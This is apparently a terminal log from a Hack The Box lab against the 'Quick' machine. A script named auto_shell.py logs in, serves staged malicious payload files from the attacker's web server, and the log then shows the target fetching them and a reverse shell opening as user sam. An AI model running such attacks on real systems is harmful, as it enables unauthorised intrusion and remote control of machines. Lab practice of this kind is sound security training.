 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Quick]
└─# python3 auto_shell.py -t quick.htb -li 10.10.14.20 -p 887
[+] Starting handler on 887 [+]
[+] Starting Web Server in background [+]
[+] Let's login!! [+]
[+] Looogged in !! [+]
[+] Let's create our shell payload !! [+]
[+] Done, shell file created !! [+]
[+] Let's create the malicious files to get reverse shell !! [+]
[+] 3986 is the shell file ! [+]
[+] 3532 is the stage one file ! [+]
[+] 3968 is the stage two file ! [+]
[+] Files Created !!! [+]
[+] Enjoy your reverse shell !! [+]
10.10.10.186 - - [03/Nov/2021 13:51:39] "GET /3532 HTTP/1.1" 200 -
10.10.10.186 - - [03/Nov/2021 13:51:39] "GET /3986 HTTP/1.1" 200 -
10.10.10.186 - - [03/Nov/2021 13:51:45] "GET /3968 HTTP/1.1" 200 -
[+] Connection from quick.htb [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1046): Inappropriate ioctl for device
bash: no job control in this shell
sam@quick:~$